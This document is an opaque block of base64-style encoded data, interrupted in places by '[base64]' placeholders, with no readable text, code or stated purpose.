1L8/ih17FHNDMRK4bhIs+YKBEPmSDc1A19fWAWFt4e/kv+L0p6yI5hG5CEeBi1j3XfB1trrvnC2BODVFfYjkABQZiPb5cRri+m6lS5+kTmSM40Aj1P4vdUcPpopWueIDHgoWR9LJODWaQj388yvkObGIjvsUOhuk2qaGCEPuco4B3GIDs5e0U8IyhnVeo/[base64]/FpYxI9K7b7ql4nuqJYmewieS1ctijxXdEHth3SWYu8u4YeC8zx1YeTD3ag5Ia3+V19NZyiM8j1HJa5PSliMFUv6PLneovBa73lMxy9B3VlwntjQj4Py3ADoqux9dSSTqKfONxEpHfBFJBqWeoG+wcDiyrVFzQkC8/hljehAwcLaG/evHA3HzM8DXjdebF/yHXVz+S3gVpfMrE7oNM3vgurK7l14WPRosBteDFCCgeNQtY4duB3DXnnMtSH5gos5mclqpIRp6CZtzDS2dfG7sTBJhpE25hi/93w026zvCXHBSLytbd9Xr7pzLnA8AFP5c9mDDAgwdE8MZTtIZurM1Mz6GakB76kqE92KTTq/YC6JSwupPQlJ1L/p6XXTozQN+BKtSmabJCRI2d319KewzOMwMAyucYy/O/tEiy9zBq7jkxVdEvsmW8hZbMJ8A3bfT70wS4FgXVqn0rF1hzG1geROg9vHF1jPS+tWy42/YtmanI/7ccWjlQi0Wk0nO+lK/L9tRY+FiJYcOLKelBGO/58RTdLNMPEmRDQUEr08B0v1F70jn5mPhZK7EqOoHM1JKsCXTClBDMVAgi+yJVCXcWUQQVrxchwQKNjfs45wLsYDb2E8D94iu6FOPpGerQ5s2+3aE0+/rFSNixOnyyIweLybuCnvOfsUVhN837pz6xnW/a8mUqeuIuRcaRLRfESSD1MJUyWOsjf+7RiY180spfAXFpQyBVD3AMsZi1Y8RZQ7inzcAxn6aDKZvlIw5b5fkv8CCJWrgnL3O62ubEVvi1DTHNiSvV4IsSh5yOnFli/VEVHWRTiVKaHuKoc/9dViDPWsqFDnfZPYYzI970CLIk8wAZmut3AUn+0yZS4B9/8HDwHRE4W4Eztx9K83MxTB8Bgqz9JLs51rBoMGuOpNJzvPyfQ7YRxQxzncOq+tlSlX2+Vh01vqKQgziX22/[base64]/luu9V0x6Scxe2Vj9//LKz9jWOm90jRNf/aMn1ZFyFGfUmVqvdlctwktGOC1PkhzTkkVRbtl+tqzYOda2Wj+yjGavSw/+2p7eo1nq16Y3KH9EiOiy5YVi0M8je5opr+MKhyL/PvpAH0Ux2eSc5NTuQjDG3kw5QqGRB+Cifyk+fIL+AmxOSyMDkQfHNOSyW0ye9XiZmyawUrj3be7ncgyxOhPpEF8AcalfzKsiBZm5tKHqxS8TVdB9CdE0k0xtr9WB+g+j/p09DAzpKJI7g6Tb4Dtck+0jO6oik07EZQmXuUnWJcMzntQ2sGsUiXzZB0L8DBTOdALV/TDLbCC8675zb1cr00qhefw+2YgXWGLLc45BNHDzIbt66+Sp/FbonaePZKjG9g+5RIo+KGKqAquvb1eLzmlqo7lLVgYAMBChzmdRJN9ImFJsGXWtAbUfo5crZ0DIoqpIc6hxgB4+1O+68/wgHMemigY6ypDN4hHFif9nTtlULKpgX5el+hy1H5nGnHovCXjMOF6gGgKIyrA5iCMBlhxP2ULjHz1scNt6VYiE96Eac1qEyfsCaPrGQeoG/HouD2cRvM/[base64]/tNpKxBAzcy6wPTM688W1M823BNqnpJ92d9ij4aCJKDeDui4OF57UeauzrBDi/ME0xz3sQNmKi/m979NQxfMjneCWXn+HuphhSkVCcK6kWRBniZCOkrREosV5dn2OqrDwYxHsUOLVfOAulB1tnpCuRa79cMnEWJuMWqdnH4hZ3vKLHu8L3iQpb4THVgh5SVtMJGsapnZyYH1eBsay5JA1szL2hhhPBLrhJ42THbrL/USFNL3kE+jN3TSOuncHY+Oss95r0hicr7QiFJeGYM1DbY693oV2M7hATpHxI0yX83pagn5cIEb0QR2SbXdrpMXOg30Px7qw78fbxxJgWRhPAO9Tyj7j+eOyfdAoc6vDrI2/l7e2cAs//5NN/9Im5I+DcRQUuNOOIIzbukA6Hp8nBPqauYhtLwhJ3eRAduvgoTRgRoZKK5VT9aJnvF0xK3C0Ne98PyybCrzAIHEQe3bPQA9ORF+zTdHk/cnNJthUZKaEr2BVo+WocP4Wrekrcmo4X6EIyxH9dWbR6gK15p1D2r5Ii6Ymwkc6tOyNM+0tAYTKHPSd9AcQAEOrxHI0Fv8bwI3/FL0InBt3EOTktSLkAEQ2zBReatuxEy+aGsluWI/[base64]/T10uy6bZUM68fcWbbXogPlBlorVzCJqj1fBPb/0plaGf7DrW3RMe4rOlJTiuQliRAseo0ZNTlsaJUdffOB0Z1diPDj+qVR0aWSzCJyhJPvIHXD0OksVQUoPck0sJTIK9/My7IbhEhh7ThA1zNOxbcnppzzpzJdIWGi1Shs61QZzrVmKrCXnwY16BmwaCD/vEceQdD4nl0202v+tOr+1iz57ZKsJyJu1LzIkpeRFHW/[base64]/iXZ7iLXZSy2qrKcST64PORmhRK6gFiOmb1QcoxXajS8b8YWKSGNcIK3Rm089pgIaeeDeB1nKiT8cDFRPI9BxEdjnMCmSXPtaJc7w/qP4hRRT7GJ1aCMq8D7kjkQQhecNQw+COUCkpORXp09xSJpUNQ0TFQe3CRlixj2XbeL8YYzg8Iu9jGrN8JytbVozYNNMgswK7E9ZVG2Z6oXnnEeKX7Yd5E7w7GnmHOUlYugKScuhdeMZtAuRG1J7zn1RAnibHlJTkn+Y1a0JF8SU5XifNE8/ihlUBBMOMFFoNzghUGRZRrDyMSESM51qMYs1J4CP88tAP1sBxYWcLLWoehUcEDyh0UJBYr6uoGWTQQZBJa3OmkmqeJKorZ7nWgroh32/G4MfMuB/7n6wTwuJf7sbWEmFKfe4Zvz6rCtNO/X5Gb3Rt14sVSJDWpfu0TpYBMMHLE/+FcuqCVw6QpChHJascCCJzdGHVqPcuuUmNsQCmJvtIhwrdfWpRc/Gudq0oncdE3LVSq2GChOIPRhqRSv9G1Owvw4etDYcgE6DV67FyfQej2UjlHBxAkZsHQNSlrQxAkMT1rzBOkkV4BcCLxfQ03pmGjsLDxsPoAtn89ifaWXlc0Dn5g2C5gvBHTE+KOEb1Iaxw/LhyZlKZ9zBkSu75E25cc6XKzrvPBLI67jT9KLww+Sms/QrG6dRHBseKbBkYBzZ2o+6OfhnfI0Z6sX5GHAiO/wcDH/anjYXBuXCcSnKd5COmktjoNFER9VXIJ935FyQlaebbSLcapAI3+A0M2uf2K+pRfJbp4b1LQNGb4DRL5SjOjUbrPgLDDJyaTHv/KS661pn7biy+F/qby9Mmv5IesOVCcbyriTP4VuKbCt/Kgk1iI0N4sbDMDGLT+Dln8xqBWJacUjIQSjGtCrjL9sWSwN3ymGLIe9Xm86K2E5tUOvnvmat6j7DbVwzlFcJkyLxNd/J9duIJpxdR1GlFzKJQAdqqUYpsP+eHyu2OeTrfsuYZjWRJQ3C90AA+YzMtle6Fw7dZBmZHmYy46ziGFf5t7V3tsi0v5J2hHG0Ml7tLEUBDc0aiWe8/ZP1o/PrBOFmwPtdd3w85dYu7wFet6umsfh08IZljq280efOobXT6GaGS/TRzz0oS7fttNrPO6vWk+Seh6C1FPTobQBw7rgA3SlqdEFxKwGdva9moy9n84CF9SE8tO3VQsEAjd7TUdPqr7Qvqtl5eola5A8QE6CtG32mFYjnkfcg4qBYX9kqZCTYIIQUENtAo3nkaADnyXndiRLqjc1xHycOVOWl4Z+W/YMasxJDdDJNNqAj2Y2UlU9f6i0FAYlLpM+8sso+XeSI/8NewBTSPmDCv5qjnY1tnzvuEl8qHqTesez3nT0sj0ioCGMTD/8dosdGBIV3yzyr60Rtoqpcrx3beBt4Acg9juoeUSzRPvjs+wgJZDwx9y1IfRmgyMebZHv6jRw7Pcd24ixrOPCMh+Z8bzNT+/bQeNZEStnbSxF0Ugz66N6wT7xKKmS6kdyc5De3u102j2BdKjktR03cEh5MrOdInAb865IxWFQEpKUbYbzDertROJ2QAryBcPxe907iXLbEMH0CrnMXbYLEDm7lm/dFy6I+7OaODK2RFTs+8cHxkjclNxzyfhNhP69OSfSarMbdU7ErGFdMcXcUiVt02vgRpmhdSJRO8NY9jb7TSFB3FNucxX2l68t8bRyCfisBulAXSYcpjxlg8L3YhmNG6KLdMd1Iuyv910FjvXH0iFflABiLxqBLGAz57Qgiox7fmidgDr+JUqsEhSajojJXQt/[base64]/CSOza/6GSlip5TbodbEU84lMhiorlm/ZCW3YuKFpq2xm2vkVvLvr7MNQNaK/XrGzGCw91sPEOoR13VBIoQkMOURVISa4TeS4tcPHM3kZyJwBVMAagli8skHE7htj/[base64]/[base64]/oSIYNDzImHdpeUQZMfe/bwpctiRlKARiWgc0StZjCCizFiBaxJ6x6mTweRSVv7Zih7J7ml9Y91QzpzZnKrDIbKitudASYSqlxPBRz/Hx33xIc+pUf/d2V9kTAmQoj+t0aJHYkVJE/oXIewYl2Zd02J+bCE/EoXNBLIAXSCO6R/3k/7UshvwWAUpyuWaxdycsML2Qsn6HL0VO5Nqnj+mwNXGRTlxXD7ie62TZUBos3et8Aia3w6sdmQw1fGdjanIRxuDZObgwl/l9qBNlVqu+aeCFLt0rLsFfC8qd3ZyulXWI1zkgdatAB8mN8AzxSh5AlkEDeVbc+VhzGsMIDs8mhIg9q7iX0qSy+CkQTk6pMLAIXDVeYCjpuT+M0onL0B169YLfchg4mIdvbFuxsaXNXdc/K6w2rgAdM27YPfErLIqmA8QTe/4nZhH+JubjE/F+9+2MbI7eTXt88TGDfFF+k6s/[base64]/8yFrRVX/8waKDa3JOkpfYe3G0tubu9qS7OUXOokRLr/BABTZ+6MsPafuLeGA89QGnFzv0R8ZSzPPOmeyph5V1fXRjSSGJhZzy1rSj51bMQzz2KC3q8D9IpgyYVAqug0OmzLnsnW+WaM50QS9d6TL81vfN8bYn2xmkL18g5A6/BAzcarYU1SAVCfMMDpTe12gkH9uOoGeFbwP0y1WPDDCDb58yT5UZyiV2Jyhjy85ONchOvpPu/K1Twc+Kbbf23a3lgFFY7qFA7DUy+3TaTp3IelGo4B7RfiqTbtolQRzSWnU7vI/2Gxcuf02Bld373I0skH9lgO4GoCjztoQIi3mVKQskPW4H+R7PdUxTSWfascATcTc3f2GOgzJKAkpWJQ/nAYkmF2zQK359o22NXBJwx9aMF0gu7dwqhZhnzWhOIch71wo96KLfKKb+DuAHh2xMUNnW7Uldygwg0v7Zr+X6sEPPvb7PuxZTSqiRUY1iuoRbkD56m+UN63k8gcdX5H106vv5l0El6+7/zpQJNJZKTI4zTN4aZnGJwJ6+42ZAFRR8AL6vRCVJFhVYDONLDU+SXgod79p2UjL20r09zj4JvWtLwDUq6dgUdQ1b+Bm/8nfd2kFjAZsG65L5760sbUkhtjwgm7xdkMVXU2Gb2KKsPov4p2SKbmL5g+6VjqPy72s/[base64]/4Hhdh+juci+256Lpq32ujHk6afdcTm6BOgO4E47Suig47tyIodldobcBhu1H5sDaliNriA38B6ZEltzLsmk4p7DghrmCTF5oaJYpfsnQ/pH14tx0FLjvU5FDb1gfl4Lz3TJ0rHOnjS4S+/OCB8eeE76AdUuT44CZcR+FE2ZOxkBPPxS+9gX8tcmkzO5IxoB3hki2PLP8XnnfiKrGvSTAa5KsQZbZZEzRjs1blr89w7igNo/DJv8rxmoa11nBW7yLnuGPOJhguP+aEUF4Sht/FXyBX0iBlaH/orTHo7VxkL6cBj+BB38AV++D9edsRF52uc1snJiYWoCT4clhYCTbf5RKVyKL3bFC6li+XKkXOvkyGz7OIlUqaXf98M64ofozuXJNQO3hzWSpynD4rRMGEzrTsGP8I1RzpjyMGbosUNhJwmsx2v2oBhZh5xzc/cBq3GGXdp49FYPIO6LY5inhJq8tMUVHpz93hlopZcayaA0ApPsFB7e/[base64]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[base64]/2t9FgVBNLDE2aTo9VBdplTRv/hGY1F3uAspTv3HbT62GhGZ8XlieBYhVmjG5W09kt73jL7RP6W80Wlei3JqXD1DZV99pVj73/PjdrTh2boIDIy5WUWWtcxNq6Hhh1jLfIaLddJK0uCXCMCDFmN5I1htgb8ojMx9P3k4gxA9qNQMwO3hRwT9Fhe7NjKkASho9mJpX+V64DeyICIwGkdo2TM/C7lufXjjOhNNhF5LbQmRNq/u6O446xx9OX1btSvKJR7/KWv8dgpnq3uCSEjPaPljT+iWcmMKiGgqeHtma7lsjrkCxyi3XOBBej0RTBrgAumFIEacKFo9Vd3XjdeW3tmrSSRnJgIFfsU83WZKx6ouPlqaailbFnYO/hT+Nr2SBxQnXjTl+XNbDvHa8a4pJ7aLqaMEifqm+xKzLE4Z3T3ampnMV94vTRpUDIXXTM8uMN6zSXUbZko5X57Z/2WBVYKzfETlIbP+k32z6KpUBedNhRDeeE+fv2p+rVMOGNsix5IdLc42K7SmQRpd04ytobI6AYKyAs07/kJggTK7nlXKpxLVeVt2nILWFChX2iNbf0fqytpbxEo4o/1BOiZRhIdUmFYcu9xU5sgdsEMHmNY97QuSuL1bczyxhB8J58HQpPvaq7VrFrMo6xL7AWUxShLIiVLycddeYjFaeijaHy+32GP6n7UYITcNjFDZY/egnnTWILxVJ5lpopdgEEE0w4kD7DeviZu/MQuOO2kaSaNxQ2wSxaiOyHLLRH3ItRah4MsLGIS271/c5+KUpzvaNKNVupsCyP16Qeh6mLcU01r1sqLZ26fmiqBzBeYahN19Y3hwbpXEPjPxd75UQFOlLzlbXa24Aa7uMgxX47h4Nb/Z0VJx/GxEW+tEA43i/+51J7vcapr+1LUDHSRpx/Kq2mEPXjQkh6NoeiSdnpIPDzftNP4h7swLxVY6jNtB+xzSjSGxpXyKHRka4a/dDDVzIrIEJUF3AKkxcOnMDhbBQI/ul1INOhtfBISfR0hPioyujSSiuw/6yfmMFwREVzxY924+hZtgIxm657tKC4ATaISOJO7fOE3kvy9FItcWsc2eaUOCz/QP0QMrRiRnyc2MOEfcETGDEfA9407GWSyi968S/HAye2jBeP8ZHyofvZCH/8oR1lIYW0uTTJLop/Tn2tOVrMP7bGx4FJbuSCyF5OcRHBgAc5TT7wkfY0B0rjUjiFl/nv0XMMQXDjDUT7JCxqsM0UGIqN4sQuIR+mVkvPqd9LAXmpNhwEgfsxn14o2jrvya2sb2f/r2cdpIDgy3PUPdpHmzhg4loa3NP7Tgu0zRlfDy4KnhNl1ZEo9zvo+fqmGSkF/dZ+pePBLo4GnduuFGbyvVOzBmMbaahKP6rBG3Xg9+tpr45J6VxLqxzcaL25YDA0KFJxM/iRBc/uprD72yDD6Y4p4B7bZrnlL9WIN0l+Bnjc+8EDsxKpXNjhZ952+O+BzFt4MCb9YwJiE+Zq+qT0xdQTTM5Zf3HnpW966YmvPvzREZ/DDDUxciVpKNP0EiELpmu51g2v4p+8uKWdT1Wtp7X/wKaTtNT34RaTU9+EJJ83/cFiEN8R6L067z+CffZpn2eDIjO0q+1FVpixEuP5HXgA8hCPVvbAHXFZRaNGuSUVNc+mLYmPGm/DVIN3WiArqSLBGjEURxyJ1IOb68JiMPimgdqsyI6j43hFUfS81SI5hru41t0n/[base64]/rUM1TXyUiC7WmtvSw0KlkwF9aDzJ4V2EiPqriRpbEsdqT8+3zo3s9BRZYzC2YBhNpfCdijNT3z+qICmFkcudiWHjhLwXPvWB4v7FBZRmdF1FykR0dDweagQNgh9qjqZJC/152EQ3xIZSQYr0QHi6Z+wWqYihD8NXItSu3iJfjeUTDyJAMxAr41PP/lzA1InZ2INJY6OPvClWWcGl55eR5o9raSmSniN4NjAv3ysohZEJeIpxuj2IyaukappMYGVyhlr44qT1cjcak+iMbm+x0R0rg8hj69vqQxKBkPNb/xDFXOPqqvqWaixL9MevyN8So0QDjPMT7/[base64]/Jp6vEVKDhBBgPc15r/[base64]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